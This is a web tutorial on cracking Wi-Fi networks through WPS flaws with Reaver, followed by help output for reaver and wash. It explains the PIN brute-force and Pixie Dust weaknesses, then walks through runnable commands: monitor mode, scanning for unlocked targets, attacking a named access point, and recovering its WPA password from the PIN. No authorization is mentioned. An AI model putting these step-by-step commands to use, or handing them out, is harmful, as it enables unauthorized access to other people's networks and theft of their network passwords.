- How to hack Wi-Fi using Reaver
- WPS Vulnerabilities
- Reaver Compatible USB Adapter / Dongles
- WPS attack strategy
- How to set the wireless interface into monitor mode
- Search for access points with WPS enabled
- Pixie Dust vulnerability check in Reaver
- How to hack Wi-Fi with Reaver
- How to obtain Wi-Fi password with a known WPS pin in Reaver
- Related articles:
- Tool Documentation:
- reaver Usage Example
- Packages and Binaries:
- reaver
How to hack Wi-Fi using Reaver
Wi-Fi Protected Setup (WPS; originally, Wi-Fi Simple Config) is a network security standard to create a secure wireless home network.
A major security flaw was revealed in December 2011 that affects wireless routers with the WPS PIN feature, which most recent models have enabled by default. The flaw allows a remote attacker to recover the WPS PIN in a few hours with a brute-force attack and, with the WPS PIN, the network’s WPA/WPA2 pre-shared key.
There are some tools designed to attack against WPS. The most popular are Reaver and Bully. In this manual, I will show how to use Reaver to hack Wi-Fi.
WPS Vulnerabilities
Online brute-force attack
In December 2011, researcher Stefan Viehböck reported a design and implementation flaw that makes brute-force attacks against PIN-based WPS feasible to be performed on WPS-enabled Wi-Fi networks. A successful attack on WPS allows unauthorized parties to gain access to the network, and the only effective workaround is to disable WPS. The vulnerability centers around the acknowledgement messages sent between the registrar and enrollee when attempting to validate a PIN, which is an eight-digit number used to add new WPA enrollees to the network. Since the last digit is a checksum of the previous digits, there are seven unknown digits in each PIN, yielding 107 = 10,000,000 possible combinations.
When an enrollee attempts to gain access using a PIN, the registrar reports the validity of the first and second halves of the PIN separately. Since the first half of the pin consists of four digits (10,000 possibilities) and the second half has only three active digits (1000 possibilities), at most 11,000 guesses are needed before the PIN is recovered. This is a reduction by three orders of magnitude from the number of PINs that would be required to be tested. As a result, an attack can be completed in under four hours. The ease or difficulty of exploiting this flaw is implementation-dependent, as Wi-Fi router manufacturers could defend against such attacks by slowing or disabling the WPS feature after several failed PIN validation attempts.
Offline brute-force attack
In the summer of 2014, Dominique Bongard discovered what he called the Pixie Dust attack. This attack works only for the default WPS implementation of several wireless chip makers, including Ralink, MediaTek, Realtek and Broadcom. The attack focuses on a lack of randomization when generating the E-S1 and E-S2 «secret» nonces. Knowing these two nonces, the PIN can be recovered within a couple of minutes. A tool called pixiewps has been developed and a new version of Reaver has been developed to automate the process.
Since both the access point and client (enrollee and registrar, respectively) need to prove they know the PIN to make sure the client is not connecting to a rogue AP, the attacker already has two hashes that contain each half of the PIN, and all they need is to brute-force the actual PIN. The access point sends two hashes, E-Hash1 and E-Hash2, to the client, proving that it also knows the PIN. E-Hash1 and E-Hash2 are hashes of (E-S1 | PSK1 | PKe | PKr) and (E-S2 | PSK2 | PKe | PKr), respectively. The hashing function is HMAC-SHA-256 and uses the «authkey» that is the key used to hash the data.
Reaver Compatible USB Adapter / Dongles
In theory, any Wireless Adapter listed here should suit to the needs. But there are known issues with the devices that uses rt2800usb drivers (chips RT3070, RT3272, RT3570, RT3572 etc).
I have been tested Alfa AWUS036NHA with Reaver and I highly recommend this Adapter, since it has the Atheros AR9271 chipset, which works great with Reaver.
If you only have a card on the Ralink chipset, then you should learn:
WPS attack strategy
- Set the wireless interface into monitor mode
- Looking for targets to attack
- Check for susceptibility to Pixie Dust
- WPS PINs attack based on known PIN and PIN generation algorithms
- Full brute-force if the previous steps failed
- If a PIN is received, but the WPA password is not shown, then we run the commands to get the password from the Wi-Fi.
How to set the wireless interface into monitor mode
To search for networks with WPS, as well as to attack them, we need to transfer the Wi-Fi card to monitor mode.
Close the programs that might hinder our attack:
sudo systemctl stop NetworkManager sudo airmon-ng check kill
Find the name of the wireless interface:
And we set it into monitor mode (replace wlan0 with the name of your interface if it differs):
sudo ip link set wlan0 down sudo iw wlan0 set monitor control sudo ip link set wlan0 up

The new network interface in monitor mode is also called wlan0.
If you have a different name of the wireless network interface, then in all subsequent commands, insert it instead of wlan0.
Search for access points with WPS enabled

To collect information about the access points, we use the Wash program, which comes with Reaver.
A few minutes later, the program will display a similar list:
To exit the program, press CTRL+c.
Wash will only show access points that support WPS. Wash displays the following information for each discovered access point:
BSSID The BSSID of the AP Ch The APs channel, as specified in the AP's beacon packet dBm The dbm values WPS The WPS version supported by the AP Lck The locked status of WPS, as reported in the AP's beacon packet Vendor The AP chipset vendor ESSID The ESSID of the AP
Only access points that have No in the Lck column are suitable.
By default, wash will perform a passive survey. However, wash can be instructed by the -s option to send probe requests to each AP in order to obtain more information about the AP. By sending probe requests, wash will elicit a probe response from each AP. For WPS-capable APs, the WPS information element typically contains additional information about the AP, including make, model, and version data.
In order to search on 5GHz 802.11 channels, the -5 option is used.
More information about Wash and its options, as well as links to additional guides can be found here https://en.kali.tools/?p=341.
Pixie Dust vulnerability check in Reaver
Pixie Dust Attack allows you to get a PIN very quickly. But not all Access Points are vulnerable to this vulnerability.
To check for a specific AP for this vulnerability using Reaver, the -K option is used. Therefore, the command has the following form:
sudo reaver -i interface -b AP_MAC -K
The MAC address of the Access Point can be taken from the BSSID column of the output received in the Wash.
For example, I was interested in the following access point:
BSSID Ch dBm WPS Lck Vendor ESSID -------------------------------------------------------------------------------- EE:43:F6:CF:C3:08 3 -81 2.0 No RalinkTe Keenetic-8955
Then the command for the attack will look like this:
sudo reaver -i wlan0 -b EE:43:F6:CF:C3:08 -K

As can be seen in the screenshot, AP is vulnerable, and received its WPS pin is:
When performing a Pixie Dust attack, you do not receive a WPA password (a password from a Wi-Fi network), how to get it will be shown below.
If the access point is not vulnerable to Pixie Dust, then before proceeding to a full brute-force it is recommended to try the most probable PINs for the attacked Access Point. How to do this is described in the guide ‘Effective WPS PINs attack based on known PIN and PIN generation algorithms’.
How to hack Wi-Fi with Reaver
If none of the methods described above has helped, then we proceed to a full brute-force, which can take hours or even a day.
The command to start the brute-force is similar to the previous one, but there is no option that triggers the Pixie Dust attack:
sudo reaver -i interface -b AP_MAC
It is suggested that you run Reaver in verbose mode (the -vv option) in order to get more detailed information about the attack as it progresses:
sudo reaver -i wlan0 -b EE:43:F6:CF:C3:08 -vv
For more information about other Reaver options, as well as a detailed description of other options, please click here: https://en.kali.tools/?p=346
How to obtain Wi-Fi password with a known WPS pin in Reaver
If the Pixie Dust attack succeeded, only the PIN is shown. If you already have a pin, you need to use the -p option in Reaver to get the Wi-Fi password, after which you can specify the known PIN.
sudo reaver -i wlan0 -b EE:43:F6:CF:C3:08 -p 36158805
If the -p option does not work for you for some reason, then try using wpa_supplicant, as described in the guide ‘Reaver cracked WPS PIN but does not reveal WPA-PSK password’.
Related articles:
Tool Documentation:
Scan for networks using the monitor mode interface ( -i wlan0mon ) on channel 6 ( -c 6 ), while ignoring frame checksum errors ( -C ):
[email protected]:~# wash -i wlan0mon -c 6 -C BSSID Ch dBm WPS Lck Vendor ESSID -------------------------------------------------------------------------------- E0:3F:49:6A:57:78 6 -73 1.0 No Unknown ASUS reaver Usage Example
Use the monitor mode interface ( -i mon0 ) to attack the access point ( -b E0:3F:49:6A:57:78 ), displaying verbose output ( -v ):
[email protected]:~# reaver -i wlan0mon -b E0:3F:49:6A:57:78 -v Reaver v1.6.5 WiFi Protected Setup Attack Tool Copyright (c) 2011, Tactical Network Solutions, Craig Heffner [email protected]> [+] Waiting for beacon from E0:3F:49:6A:57:78 [+] Associated with E0:3F:49:6A:57:78 (ESSID: ASUS) [+] Trying pin 12345670 Packages and Binaries:
reaver
Reaver performs a brute force attack against an access point’s WiFi Protected Setup pin number. Once the WPS pin is found, the WPA PSK can be recovered and alternately the AP’s wireless settings can be reconfigured.
Installed size: 1.62 MB
How to install: sudo apt install reaver
reaver
[email protected]:~# reaver -h Reaver v1.6.6 WiFi Protected Setup Attack Tool Copyright (c) 2011, Tactical Network Solutions, Craig Heffner [email protected]> Required Arguments: -i, --interface= Name of the monitor-mode interface to use -b, --bssid= BSSID of the target AP Optional Arguments: -m, --mac= MAC of the host system -e, --essid= ESSID of the target AP -c, --channel= Set the 802.11 channel for the interface (implies -f) -s, --session= Restore a previous session file -C, --exec= Execute the supplied command upon successful pin recovery -f, --fixed Disable channel hopping -5, --5ghz Use 5GHz 802.11 channels -v, --verbose Display non-critical warnings (-vv or -vvv for more) -q, --quiet Only display critical messages -h, --help Show help Advanced Options: -p, --pin= Use the specified pin (may be arbitrary string or 4/8 digit WPS pin) -d, --delay= Set the delay between pin attempts [1] -l, --lock-delay= Set the time to wait if the AP locks WPS pin attempts [60] -g, --max-attempts= Quit after num pin attempts -x, --fail-wait= Set the time to sleep after 10 unexpected failures [0] -r, --recurring-delay= Sleep for y seconds every x pin attempts -t, --timeout= Set the receive timeout period [10] -T, --m57-timeout= Set the M5/M7 timeout period [0.40] -A, --no-associate Do not associate with the AP (association must be done by another application) -N, --no-nacks Do not send NACK messages when out of order packets are received -S, --dh-small Use small DH keys to improve crack speed -L, --ignore-locks Ignore locked state reported by the target AP -E, --eap-terminate Terminate each WPS session with an EAP FAIL packet -J, --timeout-is-nack Treat timeout as NACK (DIR-300/320) -F, --ignore-fcs Ignore frame checksum errors -w, --win7 Mimic a Windows 7 registrar [False] -K, --pixie-dust Run pixiedust attack -Z Run pixiedust attack -O, --output-file= Write packets of interest into pcap file Example: reaver -i wlan0mon -b 00:90:4C:C1:AC:21 -vv wash
[email protected]:~# wash -h Wash v1.6.6 WiFi Protected Setup Scan Tool Copyright (c) 2011, Tactical Network Solutions, Craig Heffner Required Arguments: -i, --interface= Interface to capture packets on -f, --file [FILE1 FILE2 FILE3 . ] Read packets from capture files Optional Arguments: -c, --channel= Channel to listen on [auto] -n, --probes= Maximum number of probes to send to each AP in scan mode [15] -O, --output-file= Write packets of interest into pcap file -F, --ignore-fcs Ignore frame checksum errors -2, --2ghz Use 2.4GHz 802.11 channels -5, --5ghz Use 5GHz 802.11 channels -s, --scan Use scan mode -u, --survey Use survey mode [default] -a, --all Show all APs, even those without WPS -j, --json print extended WPS info as json -U, --utf8 Show UTF8 ESSID (does not sanitize ESSID, dangerous) -p, --progress Show percentage of crack progress -h, --help Show help Example: wash -i wlan0mon